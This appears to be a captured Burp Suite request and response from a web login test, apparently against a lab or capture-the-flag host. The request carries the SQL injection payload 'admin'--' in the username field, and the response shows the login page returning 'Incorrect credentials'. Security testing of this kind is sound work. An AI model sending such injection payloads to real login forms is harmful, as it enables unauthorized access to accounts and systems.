 1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.63.176:48587
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.63.176:48587/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: http://94.237.63.176:48587
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=admin'--&password=test
Search 0 highlights
Response
Pretty Raw Hex Render \n
<br>
32 <input type="password" placeholder="Password" name="password">
<br />
33 <input type="submit" value="Login">
</br />
<br />
34 </form>
35 <label>
Incorrect credentials
</label>
</div>
36 <!-- partial -->
37 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'>
</script>
38 </body>
39
40 </html>